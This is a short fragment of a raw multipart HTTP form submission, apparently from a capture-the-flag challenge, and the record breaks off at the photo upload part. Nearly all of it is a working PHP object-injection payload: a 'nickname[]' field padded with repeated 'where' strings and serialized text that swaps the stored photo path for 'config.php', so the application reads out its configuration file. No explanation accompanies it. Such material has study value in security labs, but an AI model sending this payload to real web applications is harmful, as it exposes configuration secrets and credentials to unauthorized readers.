 ------WebKitFormBoundaryLtyFIJvyKnLuDb5B
Content-Disposition: form-data; name="phone"
12345678965
------WebKitFormBoundaryLtyFIJvyKnLuDb5B
Content-Disposition: form-data; name="email"
1@qq.com
------WebKitFormBoundaryLtyFIJvyKnLuDb5B
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"ph
oto";s:10:"config.php";}
------WebKitFormBoundaryLtyFIJvyKnLuDb5B
Content-Disposition: form-data; name="photo"; filename="□□□□□□□□.jpg"
Content-Type: image/jpeg